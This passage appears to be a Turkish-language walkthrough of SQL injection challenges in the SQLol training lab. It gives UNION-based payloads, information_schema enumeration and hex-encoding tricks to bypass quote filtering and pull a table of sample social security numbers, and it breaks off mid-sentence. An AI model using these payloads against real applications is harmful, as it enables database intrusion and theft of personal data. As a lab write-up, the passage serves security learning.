 Query (injection string is underlined): SELECT username FROM users WHERE username = '' UNION SELECT ssn AS username FROM sqlol.ssn WHERE '1'='1' GROUP BY username ORDER BY username ASC
Array ( [username] => 000-00-1112 )
Array ( [username] => 012-34-5678 )
Array ( [username] => 111-22-3333 )
Array ( [username] => 666-67-6776 )
Array ( [username] => 999-99-9999 )

Challenge 2

Hedef: Tırnak işaretinin (') ayıklandığı (sanitization) bir sorguda veritabanındaki sosyal güvenlik numaralarının (social security number) yer aldığı tabloyu bulup bu tabloya kayıtlı olan bilgileri çekmek. Injection string olarak sadece (') girildiğinde tam olarak gönderilen sorgu:
SELECT username FROM users WHERE isadmin = GROUP BY username ORDER BY username ASC

Query (injection string is underlined): SELECT username FROM users WHERE isadmin = GROUP BY username ORDER BY username ASC
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'GROUP BY username ORDER BY username ASC' at line 1

Görüldüğü üzere tırnak işareti silinmiş. Eğer inject string olarak domates girilseydi:
SELECT username FROM users WHERE isadmin = domates GROUP BY username ORDER BY username ASC

isadmin = ifadesinden boolean bir değer aldığı anlaşılıyor. Dolayısıyla tırnak işareti kullanmaya gerek yok. Önceki hedeflerden sosyal güvenlik numarası tablosu ve veritabanı ismi bilindiğinden:
1 union select ssn from sqlol.ssn where 1=1 # ile ssn numaralarına erişilebilir.

Eğer yukarıdaki sorguyu yazacak veritabanı ve tablo isimleri hakkında bilgimiz yoksa:
1 UNION SELECT table_schema AS username FROM information_schema.tables WHERE 1=1 ile veritabanı isimleri öğrenilebilir.

char ve concat fonksiyonu kullanımı karakter ayıklamayı (sanitization) atlatmamıza yardımcı olabilir. Ya da ayıklanan karakterler ascii-hex encode edilip gönderilebilir.

sqlol veritabanına kayıtlı olan tabloların isimlerini tırnak ayıklamayı atlatarak öğrenme:
0x27 UNION SELECT table_name FROM information_schema.tables WHERE table_schema=0x73716c6f6c #

ssn tablosuna kayıtlı sütun isimlerini tırnak ayıklamayı atlatarak öğrenme:
0x27 UNION SELECT column_name
FROM information_schema.columns
WHERE table_name=0x73736e AND table_schema=0x73716c6f6c #

Veritabanı ve tablo ismi öğrenildiğine göre sosyal güvenlik numaralarını listeleyebiliriz:
1 union select ssn from sqlol.ssn where 1=1 #

Eğer diyez(#) işareti de ayıklanıyor olsaydı: